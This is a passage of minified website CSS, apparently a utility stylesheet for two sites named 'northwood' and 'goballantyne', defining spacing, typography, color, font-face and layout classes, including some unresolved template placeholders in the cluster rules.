.625rem}.u-px-\[1\.6875rem\]{padding-left:1.6875rem;padding-right:1.6875rem}.u-px-14{padding-left:4rem;padding-right:4rem}.u-py-14{padding-top:4rem;padding-bottom:4rem}.u-py-7{padding-top:1.75rem;padding-bottom:1.75rem}.\!u-py-0{padding-top:0!important;padding-bottom:0!important}.u-py-11{padding-top:2.75rem;padding-bottom:2.75rem}.u-pb-21{padding-bottom:11rem}.u-pb-10{padding-bottom:2.5rem}.u-pb-15{padding-bottom:5rem}.u-pt-8{padding-top:2rem}.u-pb-14{padding-bottom:4rem}.u-pt-14{padding-top:4rem}.u-pb-4{padding-bottom:1rem}.u-pt-9{padding-top:2.25rem}.u-pb-9{padding-bottom:2.25rem}.u-pt-2{padding-top:.5rem}.u-pl-14{padding-left:4rem}.\!u-pb-\[4rem\]{padding-bottom:4rem!important}.u-pb-13{padding-bottom:3.5rem}.\!u-pl-6{padding-left:1.5rem!important}.\!u-pr-10{padding-right:2.5rem!important}.u-pb-20{padding-bottom:10rem}.u-pt-15{padding-top:5rem}.\!u-pl-10{padding-left:2.5rem!important}.u-pt-20{padding-top:10rem}.u-pb-3{padding-bottom:.75rem}.u-pr-18{padding-right:8rem}.u-pr-5{padding-right:1.25rem}.u-pr-12{padding-right:3rem}.u-pt-6{padding-top:1.5rem}.u-pr-15{padding-right:5rem}.u-pr-7{padding-right:1.75rem}.u-pl-6{padding-left:1.5rem}.u-pr-10{padding-right:2.5rem}.u-pt-18{padding-top:8rem}.u-pl-10{padding-left:2.5rem}.u-pl-4{padding-left:1rem}.u-pr-2{padding-right:.5rem}.u-pl-0{padding-left:0}.u-pr-\[5\.5rem\]{padding-right:5.5rem}.u-pt-\[3px\]{padding-top:3px}.u-pl-8{padding-left:2rem}.u-pl-3{padding-left:.75rem}.u-text-left{text-align:left}.u-text-center{text-align:center}.u-text-right{text-align:right}.u-font-secondary{font-family:var(--fontfamily-secondary,"predige rounded")}.u-font-primary{font-family:var(--fontfamily-primary,"bozon")}.u-text-northwood-h1{font-size:4.375rem;line-height:1.08;font-weight:700}.u-text-northwood-h2{font-size:2.8125rem;line-height:1.11;font-weight:700}.u-text-northwood-h3{font-size:2.1875rem;line-height:1.29;font-weight:700}.u-text-northwood-h4{font-size:1.5625rem;line-height:1.4;font-weight:600}.u-text-northwood-h5{font-size:1.375rem;line-height:1.45;font-weight:700}.u-text-northwood-h6{font-size:1rem;line-height:1.5;font-weight:900}.u-text-northwood-overline{font-size:1rem;line-height:1;letter-spacing:.125rem;font-weight:700}.u-text-northwood-sub1{font-size:1.375rem;line-height:1.45}.u-text-northwood-sub2{font-size:1.125rem;line-height:1.33;font-weight:700}.u-text-northwood-body1{font-size:1.125rem;line-height:1.77}.u-text-northwood-body2{font-size:1rem;line-height:1.75;font-weight:400}.u-text-northwood-caption{font-size:.625rem;line-height:1.8}.u-text-northwood-button{font-size:.875rem;line-height:1.25;font-weight:600}.u-text-northwood-nav{font-size:.6875rem;line-height:1.1;font-weight:500}.u-text-northwood-legal{font-size:.875rem;line-height:1.5}.u-text-goballantyne-h1{font-size:4.25rem;line-height:.7}.u-text-goballantyne-h2{font-size:2.5rem;line-height:1.2}.u-text-goballantyne-h3{font-size:1.75rem;line-height:1.32}.u-text-goballantyne-h4{font-size:2.25rem;line-height:1;font-weight:700}.u-text-goballantyne-h5{font-size:1.5rem;line-height:1.33;font-weight:500}.u-text-goballantyne-h6{font-size:1.375rem;line-height:1}.u-text-goballantyne-overline{font-size:1rem;line-height:1;letter-spacing:.125rem;font-weight:700}.u-text-goballantyne-sub1{font-size:1.75rem;line-height:1.7}.u-text-goballantyne-sub2{font-size:1.125rem;line-height:1.33;font-weight:600}.u-text-goballantyne-body1{font-size:1rem;line-height:2;letter-spacing:.125rem}.u-text-goballantyne-body2{font-size:1rem;line-height:1.75}.u-text-goballantyne-caption{font-size:.875rem;line-height:1.64}.u-text-goballantyne-button{font-size:.875rem;line-height:.85;font-weight:700}.u-text-goballantyne-nav{font-size:.9375rem;line-height:1.6;font-weight:500}.u-text-goballantyne-subnav{font-size:.625rem;line-height:1}.u-text-goballantyne-legal{font-size:.875rem;line-height:2.15}.u-text-2xl{font-size:1.5rem;line-height:2rem}.u-text-sm{font-size:.875rem;line-height:1.25rem}.u-text-3xl{font-size:1.875rem;line-height:2.25rem}.\!u-text-base{font-size:1rem!important}.u-text-xs{font-size:.75rem;line-height:1rem}.u-text-base{font-size:1rem}.u-text-\[1\.5625rem\]{font-size:1.5625rem}.u-text-5xl{font-size:3rem;line-height:1}.u-text-\[1\.75rem\]{font-size:1.75rem}.u-text-\[1\.25rem\],.u-text-xl{font-size:1.25rem}.u-text-xl{line-height:1.75rem}.u-text-4xl{font-size:2.25rem;line-height:2.5rem}.u-text-\[1\.125rem\]{font-size:1.125rem}.u-text-\[\.75rem\]{font-size:.75rem}.u-text-\[10px\]{font-size:10px}.u-text-lg{font-size:1.125rem;line-height:1.75rem}.u-text-\[2rem\]{font-size:2rem}.u-text-\[1\.375rem\]{font-size:1.375rem}.u-text-\[0\.625rem\]{font-size:.625rem}.u-text-\[3rem\]{font-size:3rem}.u-font-bold{font-weight:700}.u-font-semibold{font-weight:600}.u-font-normal{font-weight:400}.\!u-font-normal{font-weight:400!important}.u-font-medium{font-weight:500}.u-font-extrabold{font-weight:800}.u-uppercase{text-transform:uppercase}.\!u-capitalize{text-transform:capitalize!important}.u-capitalize{text-transform:capitalize}.u-italic{font-style:italic}.u-leading-tight{line-height:1.25}.u-leading-\[1\.75\]{line-height:1.75}.u-leading-\[2rem\]{line-height:2rem}.u-leading-\[1\.4\]{line-height:1.4}.u-leading-\[1\.5\]{line-height:1.5}.u-leading-\[2\]{line-height:2}.u-leading-\[1\.2\]{line-height:1.2}.u-leading-\[1\.45\]{line-height:1.45}.u-leading-6{line-height:1.5rem}.u-tracking-\[0\.0625rem\]{letter-spacing:.0625rem}.u-tracking-wide{letter-spacing:.025em}.u-tracking-widest{letter-spacing:.1em}.u-tracking-\[0\.1875rem\]{letter-spacing:.1875rem}.u-tracking-\[0\.15rem\]{letter-spacing:.15rem}.u-tracking-\[0\.125rem\]{letter-spacing:.125rem}.u-text-primary-900{color:var(--color-primary-900,#001f28)}.u-text-primary-800{color:var(--color-primary-800,#003241)}.u-text-primary-300{color:var(--color-primary-300,#789da9)}.u-text-red-700{--tw-text-opacity:1;color:rgb(185 28 28/var(--tw-text-opacity))}.u-text-red-500{--tw-text-opacity:1;color:rgb(239 68 68/var(--tw-text-opacity))}.u-text-primary-600{color:var(--color-primary-600,#003e51)}.u-text-grayscale-400{color:var(--color-grayscale-400,#a7a7a7)}.\!u-text-\[\#0f0f0f\]{--tw-text-opacity:1!important;color:rgb(15 15 15/var(--tw-text-opacity))!important}.u-text-grayscale-700{color:var(--color-grayscale-700,#001f28)}.u-text-\[\#0f0f0f\]{--tw-text-opacity:1;color:rgb(15 15 15/var(--tw-text-opacity))}.u-text-black{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.u-text-\[\#6a6c14\]{--tw-text-opacity:1;color:rgb(106 108 20/var(--tw-text-opacity))}.u-text-grayscale-600{color:var(--color-grayscale-600,#222)}.u-text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.u-text-neutrals-secondary-800{color:var(--color-neutrals-secondary-800,#f15b60)}.u-text-\[\#708482\]{--tw-text-opacity:1;color:rgb(112 132 130/var(--tw-text-opacity))}.\!u-text-primary-300{color:var(--color-primary-300,#789da9)!important}.u-text-neutrals-secondary-300{color:var(--color-neutrals-secondary-300,#ffdfd0)}.u-text-grayscale-100{color:var(--color-grayscale-100,#fff)}.\!u-text-grayscale-100{color:var(--color-grayscale-100,#fff)!important}.u-text-neutrals-primary-900{color:var(--color-neutrals-primary-900,#f7b05b)}.\!u-text-primary-600{color:var(--color-primary-600,#003e51)!important}.u-text-neutrals-primary-300{color:var(--color-neutrals-primary-300,#f2f2f2)}.u-text-neutrals-secondary-600{color:var(--color-neutrals-secondary-600,#f47d44)}.\!u-text-secondary-600{color:var(--color-secondary-600,#70c7b1)!important}.u-text-secondary-800{color:var(--color-secondary-800,#059495)}.u-text-tertiary-600{color:var(--color-tertiary-600,#60c7de)}.u-text-tertiary-300{color:var(--color-tertiary-300,#b5dce4)}.u-text-neutrals-primary-800{color:var(--color-neutrals-primary-800,#febe10)}.u-text-grayscale-500{color:var(--color-grayscale-500,#3f3f3f)}.u-text-inherit{color:inherit}.\!u-text-neutrals-secondary-600{color:var(--color-neutrals-secondary-600,#f47d44)!important}.u-underline{-webkit-text-decoration-line:underline;text-decoration-line:underline}.u-opacity-100{opacity:1}.u-opacity-0{opacity:0}.u-opacity-60{opacity:.6}.u-opacity-50{opacity:.5}.\!u-opacity-0{opacity:0!important}.u-opacity-70{opacity:.7}.u-shadow-lg{--tw-shadow:0 10px 15px -3px rgb(0 0 0/0.1),0 4px 6px -4px rgb(0 0 0/0.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}.u-outline-none{outline:2px solid transparent;outline-offset:2px}.u-transition-colors{transition-property:color,background-color,border-color,fill,stroke,-webkit-text-decoration-color;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,-webkit-text-decoration-color;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.u-transition-all{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.u-transition-opacity{transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.u-delay-300{transition-delay:.3s}.u-duration-700{transition-duration:.7s}.u-duration-300{transition-duration:.3s}.u-duration-500{transition-duration:.5s}.u-duration-100{transition-duration:.1s}.u-duration-200{transition-duration:.2s}.u-duration-1000{transition-duration:1s}.\[--flow-space\:\.25rem\]{--flow-space:.25rem}.\!\[--flow-space\:0\]{--flow-space:0!important}.\[--gutter\:2rem\]{--gutter:2rem}.\[margin-block-start\:1\.5rem\!important\]{-webkit-margin-before:1.5rem!important;margin-block-start:1.5rem!important}.\[margin-block-start\:0\!important\]{-webkit-margin-before:0!important;margin-block-start:0!important}.\[transition\:right_100ms\2c bottom_100ms\]{transition:right .1s,bottom .1s}*,:after,:before{box-sizing:border-box}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font:inherit;font-size:100%;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section{display:block}ol[role=list],ul[role=list]{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}html:focus-within{scroll-behavior:smooth}body{min-height:100vh;text-rendering:optimizeSpeed;line-height:1.5}a:not([class]){-webkit-text-decoration-skip:ink;text-decoration-skip-ink:auto}img,picture{max-width:100%;display:block}button,input,select,textarea{font:inherit}@media(prefers-reduced-motion:reduce){html:focus-within{scroll-behavior:auto}*,:after,:before{-webkit-animation-duration:.01ms!important;animation-duration:.01ms!important;-webkit-animation-iteration-count:1!important;animation-iteration-count:1!important;transition-duration:.01ms!important;scroll-behavior:auto!important}}@font-face{font-family:garnett;font-weight:400;src:url(/dist/fonts/goballantyne/Garnett-Regular.woff) format("woff"),url(/dist/fonts/goballantyne/Garnett-Regular.otf) format("opentype"),url(/dist/fonts/goballantyne/Garnett-Regular.ttf) format("truetype")}@font-face{font-family:garnett;font-weight:400;font-style:italic;src:url(/dist/fonts/goballantyne/Garnett-RegularItalic.woff) format("woff"),url(/dist/fonts/goballantyne/Garnett-RegularItalic.otf) format("opentype"),url(/dist/fonts/goballantyne/Garnett-RegularItalic.ttf) format("truetype")}@font-face{font-family:garnett;font-weight:500;src:url(/dist/fonts/goballantyne/Garnett-Medium.woff) format("woff"),url(/dist/fonts/goballantyne/Garnett-Medium.otf) format("opentype"),url(/dist/fonts/goballantyne/Garnett-Medium.ttf) format("truetype")}@font-face{font-family:garnett;font-weight:600;src:url(/dist/fonts/goballantyne/Garnett-Semibold.woff) format("woff"),url(/dist/fonts/goballantyne/Garnett-Semibold.otf) format("opentype"),url(/dist/fonts/goballantyne/Garnett-Semibold.ttf) format("truetype")}@font-face{font-family:nord;font-weight:400;src:url(/dist/fonts/goballantyne/Nord-Regular.woff) format("woff"),url(/dist/fonts/goballantyne/Nord-Regular.otf) format("opentype"),url(/dist/fonts/goballantyne/Nord-Regular.ttf) format("truetype")}@font-face{font-family:nord;font-weight:700;src:url(/dist/fonts/goballantyne/Nord-Bold.woff) format("woff"),url(/dist/fonts/goballantyne/Nord-Bold.otf) format("opentype"),url(/dist/fonts/goballantyne/Nord-Bold.ttf) format("truetype")}@font-face{font-family:bozon;font-weight:400;src:url(/dist/fonts/northwoodoffice/Bozon-Regular.woff) format("woff"),url(/dist/fonts/northwoodoffice/Bozon-Regular.otf) format("opentype"),url(/dist/fonts/northwoodoffice/Bozon-Regular.ttf) format("truetype")}@font-face{font-family:bozon;font-weight:500;src:url(/dist/fonts/northwoodoffice/Bozon-DemiBold.woff) format("woff"),url(/dist/fonts/northwoodoffice/Bozon-DemiBold.otf) format("opentype"),url(/dist/fonts/northwoodoffice/Bozon-DemiBold.ttf) format("truetype")}@font-face{font-family:bozon;font-weight:700;src:url(/dist/fonts/northwoodoffice/Bozon-Bold.woff) format("woff"),url(/dist/fonts/northwoodoffice/Bozon-Bold.otf) format("opentype"),url(/dist/fonts/northwoodoffice/Bozon-Bold.ttf) format("truetype")}@font-face{font-family:bozon;font-weight:900;src:url(/dist/fonts/northwoodoffice/Bozon-ExtraBold.woff) format("woff"),url(/dist/fonts/northwoodoffice/Bozon-ExtraBold.otf) format("opentype"),url(/dist/fonts/northwoodoffice/Bozon-ExtraBold.ttf) format("truetype")}@font-face{font-family:predige rounded;font-weight:700;src:url(/dist/fonts/northwoodoffice/PredigeRounded-Bold.woff) format("woff"),url(/dist/fonts/northwoodoffice/PredigeRounded-Bold.otf) format("opentype"),url(/dist/fonts/northwoodoffice/PredigeRounded-Bold.ttf) format("truetype")}html{font-size:calc(.26786vw + .75893rem);scroll-behavior:smooth;scroll-padding-top:4.5rem}@media only screen and (min-width:90em){html{font-size:1rem}}body{background-color:var(--color-grayscale-100,#fff);color:var(--color-grayscale-800,#000);display:flex;flex-direction:column;overflow-x:hidden}body.b-body--locked{height:100vh;overflow-y:hidden}body[data-site=goballantyne],body[data-site=northwood]{color:var(--color-primary-800,#003241)}body[data-site=goballantyne]{background-color:var(--color-neutrals-primary-300,#f2f2f2)}strong{font-weight:700}sup{font-size:.5em;vertical-align:super}hr{--tw-bg-opacity:1;background-color:rgb(209 213 219/var(--tw-bg-opacity));border:0;height:1px;margin:0;width:100%}img{max-width:100%}a,button{cursor:pointer}a{color:var(--color-primary-800,#003241);text-decoration:none;transition:color .3s cubic-bezier(0,-.01,.76,1.1)}button{background:none;border:0;border-radius:0;padding:0}button:disabled{cursor:not-allowed!important;opacity:.5!important;pointer-events:all!important}button:disabled .b-icon{pointer-events:none}input,select,textarea{background:none;border:0;border-radius:0;cursor:pointer;font-size:16px;padding:0}input:-ms-expand,select:-ms-expand,textarea:-ms-expand{display:none}[type=radio]{border-radius:50%}[data-site=northwood] [type=checkbox]{height:1.5rem;width:1.5rem}[data-site=northwood] [type=checkbox]:checked,[data-site=northwood] [type=radio]:checked{background-color:var(--color-secondary-800,#059495);background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 23 19'%3E%3Cpath d='M6.38 18.54L.41 12.57l1.99-1.99 3.98 3.98L20.31.64l1.99 1.99L6.38 18.54z' fill='%23fff'/%3E%3C/svg%3E");background-position:450% -40%;background-size:95%}[data-site=goballantyne] [type=checkbox]{border-radius:5px;height:1.5rem;width:1.5rem}[data-site=goballantyne] [type=checkbox]:checked,[data-site=goballantyne] [type=radio]:checked{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 16 16' fill='%23DE9D38' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.207 4.793a1 1 0 0 1 0 1.414l-5 5a1 1 0 0 1-1.414 0l-2-2a1 1 0 0 1 1.414-1.414L6.5 9.086l4.293-4.293a1 1 0 0 1 1.414 0z'/%3E%3C/svg%3E");background-color:var(--color-primary-800,#003241)}.c-autoGrid{display:grid;grid-template-columns:repeat(var(--auto-grid-placement,auto-fill),minmax(var(--auto-grid-min-item-size,16rem),1fr));gap:var(--gutter,2.5%)}.c-autoGrid--layout-1\/3{--auto-grid-min-item-size:22rem}.c-autoGrid--layout-50-50{--auto-grid-placement:auto-fit;--auto-grid-min-item-size:clamp(16rem,50vw,26rem)}.c-box{outline:.125rem solid transparent;outline-offset:-.125rem;padding:var(--box-padding,1rem)}.c-box--0{--box-padding:0px}@media only screen and (min-width:40rem){.c-box.sm\:c-box--0{--box-padding:0px}}@media only screen and (min-width:50rem){.c-box.md\:c-box--0{--box-padding:0px}}.c-box--1{--box-padding:0.25rem}@media only screen and (min-width:40rem){.c-box.sm\:c-box--1{--box-padding:0.25rem}}@media only screen and (min-width:50rem){.c-box.md\:c-box--1{--box-padding:0.25rem}}.c-box--2{--box-padding:0.5rem}@media only screen and (min-width:40rem){.c-box.sm\:c-box--2{--box-padding:0.5rem}}@media only screen and (min-width:50rem){.c-box.md\:c-box--2{--box-padding:0.5rem}}.c-box--3{--box-padding:0.75rem}@media only screen and (min-width:40rem){.c-box.sm\:c-box--3{--box-padding:0.75rem}}@media only screen and (min-width:50rem){.c-box.md\:c-box--3{--box-padding:0.75rem}}.c-box--4{--box-padding:1rem}@media only screen and (min-width:40rem){.c-box.sm\:c-box--4{--box-padding:1rem}}@media only screen and (min-width:50rem){.c-box.md\:c-box--4{--box-padding:1rem}}.c-box--5{--box-padding:1.25rem}@media only screen and (min-width:40rem){.c-box.sm\:c-box--5{--box-padding:1.25rem}}@media only screen and (min-width:50rem){.c-box.md\:c-box--5{--box-padding:1.25rem}}.c-box--6{--box-padding:1.5rem}@media only screen and (min-width:40rem){.c-box.sm\:c-box--6{--box-padding:1.5rem}}@media only screen and (min-width:50rem){.c-box.md\:c-box--6{--box-padding:1.5rem}}.c-box--7{--box-padding:1.75rem}@media only screen and (min-width:40rem){.c-box.sm\:c-box--7{--box-padding:1.75rem}}@media only screen and (min-width:50rem){.c-box.md\:c-box--7{--box-padding:1.75rem}}.c-box--8{--box-padding:2rem}@media only screen and (min-width:40rem){.c-box.sm\:c-box--8{--box-padding:2rem}}@media only screen and (min-width:50rem){.c-box.md\:c-box--8{--box-padding:2rem}}.c-box--9{--box-padding:2.25rem}@media only screen and (min-width:40rem){.c-box.sm\:c-box--9{--box-padding:2.25rem}}@media only screen and (min-width:50rem){.c-box.md\:c-box--9{--box-padding:2.25rem}}.c-box--10{--box-padding:2.5rem}@media only screen and (min-width:40rem){.c-box.sm\:c-box--10{--box-padding:2.5rem}}@media only screen and (min-width:50rem){.c-box.md\:c-box--10{--box-padding:2.5rem}}.c-box--11{--box-padding:2.75rem}@media only screen and (min-width:40rem){.c-box.sm\:c-box--11{--box-padding:2.75rem}}@media only screen and (min-width:50rem){.c-box.md\:c-box--11{--box-padding:2.75rem}}.c-box--12{--box-padding:3rem}@media only screen and (min-width:40rem){.c-box.sm\:c-box--12{--box-padding:3rem}}@media only screen and (min-width:50rem){.c-box.md\:c-box--12{--box-padding:3rem}}.c-box--13{--box-padding:3.5rem}@media only screen and (min-width:40rem){.c-box.sm\:c-box--13{--box-padding:3.5rem}}@media only screen and (min-width:50rem){.c-box.md\:c-box--13{--box-padding:3.5rem}}.c-box--14{--box-padding:4rem}@media only screen and (min-width:40rem){.c-box.sm\:c-box--14{--box-padding:4rem}}@media only screen and (min-width:50rem){.c-box.md\:c-box--14{--box-padding:4rem}}.c-box--15{--box-padding:5rem}@media only screen and (min-width:40rem){.c-box.sm\:c-box--15{--box-padding:5rem}}@media only screen and (min-width:50rem){.c-box.md\:c-box--15{--box-padding:5rem}}.c-box--16{--box-padding:6rem}@media only screen and (min-width:40rem){.c-box.sm\:c-box--16{--box-padding:6rem}}@media only screen and (min-width:50rem){.c-box.md\:c-box--16{--box-padding:6rem}}.c-box--17{--box-padding:7rem}@media only screen and (min-width:40rem){.c-box.sm\:c-box--17{--box-padding:7rem}}@media only screen and (min-width:50rem){.c-box.md\:c-box--17{--box-padding:7rem}}.c-box--18{--box-padding:8rem}@media only screen and (min-width:40rem){.c-box.sm\:c-box--18{--box-padding:8rem}}@media only screen and (min-width:50rem){.c-box.md\:c-box--18{--box-padding:8rem}}.c-box--19{--box-padding:9rem}@media only screen and (min-width:40rem){.c-box.sm\:c-box--19{--box-padding:9rem}}@media only screen and (min-width:50rem){.c-box.md\:c-box--19{--box-padding:9rem}}.c-box--20{--box-padding:10rem}@media only screen and (min-width:40rem){.c-box.sm\:c-box--20{--box-padding:10rem}}@media only screen and (min-width:50rem){.c-box.md\:c-box--20{--box-padding:10rem}}.c-box--21{--box-padding:11rem}@media only screen and (min-width:40rem){.c-box.sm\:c-box--21{--box-padding:11rem}}@media only screen and (min-width:50rem){.c-box.md\:c-box--21{--box-padding:11rem}}.c-box--22{--box-padding:12rem}@media only screen and (min-width:40rem){.c-box.sm\:c-box--22{--box-padding:12rem}}@media only screen and (min-width:50rem){.c-box.md\:c-box--22{--box-padding:12rem}}.c-box--23{--box-padding:13rem}@media only screen and (min-width:40rem){.c-box.sm\:c-box--23{--box-padding:13rem}}@media only screen and (min-width:50rem){.c-box.md\:c-box--23{--box-padding:13rem}}.c-box--24{--box-padding:14rem}@media only screen and (min-width:40rem){.c-box.sm\:c-box--24{--box-padding:14rem}}@media only screen and (min-width:50rem){.c-box.md\:c-box--24{--box-padding:14rem}}.c-box--25{--box-padding:15rem}@media only screen and (min-width:40rem){.c-box.sm\:c-box--25{--box-padding:15rem}}@media only screen and (min-width:50rem){.c-box.md\:c-box--25{--box-padding:15rem}}.c-box--26{--box-padding:16rem}@media only screen and (min-width:40rem){.c-box.sm\:c-box--26{--box-padding:16rem}}@media only screen and (min-width:50rem){.c-box.md\:c-box--26{--box-padding:16rem}}.c-box--27{--box-padding:18rem}@media only screen and (min-width:40rem){.c-box.sm\:c-box--27{--box-padding:18rem}}@media only screen and (min-width:50rem){.c-box.md\:c-box--27{--box-padding:18rem}}.c-box--28{--box-padding:20rem}@media only screen and (min-width:40rem){.c-box.sm\:c-box--28{--box-padding:20rem}}@media only screen and (min-width:50rem){.c-box.md\:c-box--28{--box-padding:20rem}}.c-box--29{--box-padding:24rem}@media only screen and (min-width:40rem){.c-box.sm\:c-box--29{--box-padding:24rem}}@media only screen and (min-width:50rem){.c-box.md\:c-box--29{--box-padding:24rem}}.c-breakout{width:calc(100vw - 3.5%);max-width:var(--breakout-max-width,65rem);margin-left:50%;transform:translateX(-50%)}.c-center{box-sizing:content-box;margin-inline:auto;max-inline-size:var(--measure,60ch);-webkit-padding-start:var(--center-padding-start,0);padding-inline-start:var(--center-padding-start,0);-webkit-padding-end:var(--center-padding-end,0);padding-inline-end:var(--center-padding-end,0)}.c-center--intrinsic{display:flex;flex-direction:column;align-items:center}.c-cluster{display:flex;flex-wrap:wrap;gap:var(--gutter,1rem);justify-content:var(--cluster-horizontal-alignment,flex-start);align-items:var(--cluster-vertical-alignment,center)}.c-cluster--0{--gutter:"spacing." + $i}@media only screen and (min-width:40rem){.c-cluster .sm\:c-cluster--0{--gutter:"spacing." + $i}}@media only screen and (min-width:50rem){.c-cluster .md\:c-cluster--0{--gutter:"spacing." + $i}}.c-cluster--1{--gutter:"spacing." + $i}@media only screen and (min-width:40rem){.c-cluster .sm\:c-cluster--1{--gutter:"spacing." + $i}}@media only screen and (min-width:50rem){.c-cluster .md\:c-cluster--1{--gutter:"spacing." + $i}}.c-cluster--2{--gutter:"spacing." + $i}@media only screen and (min-width:40rem){.c-cluster .sm\:c-cluster--2{--gutter:"spacing." + $i}}@media only screen and (min-width:50rem){.c-cluster .md\:c-cluster--2{--gutter:"spacing." + $i}}.c-cluster--3{--gutter:"spacing." + $i}@media only screen and (min-width:40rem){.c-cluster .sm\:c-cluster--3{--gutter:"spacing." + $i}}@media only screen and (min-width:50rem){.c-cluster .md\:c-cluster--3{--gutter:"spacing." + $i}}.c-cluster--4{--gutter:"spacing." + $i}@media only screen and (min-width:40rem){.c-cluster .sm\:c-cluster--4{--gutter:"spacing." + $i}}@media only screen and (min-width:50rem){.c-cluster .md\:c-cluster--4{--gutter:"spacing." + $i}}.c-cluster--5{--gutter:"spacing." + $i}@media only screen and (min-width:40rem){.c-cluster .sm\:c-cluster--5{--gutter:"spacing." + $i}}@media only screen and (min-width:50rem){.c-cluster .md\:c-cluster--5{--gutter:"spacing." + $i}}.c-cluster--6{--gutter:"spacing." + $i}@media only screen and (min-width:40rem){.c-cluster .sm\:c-cluster--6{--gutter:"spacing." + $i}}@media only screen and (min-width:50rem){.c-cluster .md\:c-cluster--6{--gutter:"spacing." + $i}}.c-cluster--7{--gutter:"spacing." + $i}@media only screen and (min-width:40rem){.c-cluster .sm\:c-cluster--7{--gutter:"spacing." + $i}}@media only screen and (min-width:50rem){.c-cluster .md\:c-cluster--7{--gutter:"spacing." + $i}}.c-cluster--8{--gutter:"spacing." + $i}@media only screen and (min-width:40rem){.c-cluster .sm\:c-cluster--8{--gutter:"spacing." + $i}}@media only screen and (min-width:50rem){.c-cluster .md\:c-cluster--8{--gutter:"spacing." + $i}}.c-cluster--9{--gutter:"spacing." + $i}@media only screen and (min-width:40rem){.c-cluster .sm\:c-cluster--9{--gutter:"spacing." + $i}}@media only screen and (min-width:50rem){.c-cluster .md\:c-cluster--9{--gutter:"spacing." + $i}}.c-cluster--10{--gutter:"spacing." + $i}@media only screen and (min-width:40rem){.c-cluster .sm\:c-cluster--10{--gutter:"spacing." + $i}}@media only screen and (min-width:50rem){.c-cluster .md\:c-cluster--10{--gutter:"spacing." + $i}}.c-cluster--11{--gutter:"spacing." + $i}@media only screen and (min-width:40rem){.c-cluster .sm\:c-cluster--11{--gutter:"spacing." + $i}}@media only screen and (min-width:50rem){.c-cluster .md\:c-cluster--11{--gutter:"spacing." + $i}}.c-cluster--12{--gutter:"spacing." + $i}@media only screen and (min-width:40rem){.c-cluster .sm\:c-cluster--12{--gutter:"spacing." + $i}}@media only screen and (min-width:50rem){.c-cluster .md\:c-cluster--12{--gutter:"spacing." + $i}}.c-cluster--13{--gutter:"spacing." + $i}@media only screen and (min-width:40rem){.c-cluster .sm\:c-cluster--13{--gutter:"spacing." + $i}}@media only screen and (min-width:50rem){.c-cluster .md\:c-cluster--13{--gutter:"spacing." + $i}}.c-cluster--14{--gutter:"spacing." + $i}@media only screen and (min-width:40rem){.c-cluster .sm\:c-cluster--14{--gutter:"spacing." + $i}}@media only screen and (min-width:50rem){.c-cluster .md\:c-cluster--14{--gutter:"spacing." + $i}}.c-cluster--15{--gutter:"spacing." + $i}@media only screen and (min-width:40rem){.c-cluster .sm\:c-cluster--15{--gutter:"spacing." + $i}}@media only screen and (min-width:50rem){.c-cluster .md\:c-cluster--15{--gutter:"spacing." + $i}}.c-cluster--16{--gutter:"spacing." + $i}@media only screen and (min-width:40rem){.c-cluster .sm\:c-cluster--16{--gutter:"spacing." + $i}}@media only screen and (min-width:50rem){.c-cluster .md\:c-cluster--16{--gutter:"spacing." + $i}}.c-cluster--17{--gutter:"spacing." + $i}@media only screen and (min-width:40rem){.c-cluster .sm\:c-cluster--17{--gutter:"spacing." + $i}}@media only screen and (min-width:50rem){.c-cluster .md\:c-cluster--17{--gutter:"spacing." + $i}}.c-cluster--18{--gutter:"spacing." + $i}@media only screen and (min-width:40rem){.c-cluster .sm\:c-cluster--18{--gutter:"spacing." + $i}}@media only screen and (min-width:50rem){.c-cluster .md\:c-cluster--18{--gutter:"spacing." + $i}}.c-cluster--19{--gutter:"spacing." + $i}@media only screen and (min-width:40rem){.c-cluster .sm\:c-cluster--19{--gutter:"spacing." + $i}}@media only screen and (min-width:50rem){.c-cluster .md\:c-cluster--19{--gutter:"spacing." + $i}}.c-cluster--20{--gutter:"spacing." + $i}@media only screen and (min-width:40rem){.c-cluster .sm\:c-cluster--20{--gutter:"spacing." + $i}}@media only screen and (min-width:50rem){.c-cluster .md\:c-cluster--20{--gutter:"spacing." + $i}}.c-cluster--21{--gutter:"spacing." + $i}@media only screen and (min-width:40rem){.c-cluster .sm\:c-cluster--21{--gutter:"spacing." + $i}}@media only screen and (min-width:50rem){.c-cluster .md\:c-cluster--21{--gutter:"spacing." + $i}}.c-cluster--22{--gutter:"spacing." + $i}@media only screen and (min-width:40rem){.c-cluster .sm\:c-cluster--22{--gutter:"spacing." + $i}}@media only screen and (min-width:50rem){.c-cluster .md\:c-cluster--22{--gutter:"spacing." + $i}}.c-cluster--23{--gutter:"spacing." + $i}@media only screen and (min-width:40rem){.c-cluster .sm\:c-cluster--23{--gutter:"spacing." + $i}}@media only screen and (min-width:50rem){.c-cluster .md\:c-cluster--23{--gutter:"spacing." + $i}}.c-cluster--24{--gutter:"spacing." + $i}@media only screen and (min-width:40rem){.c-cluster 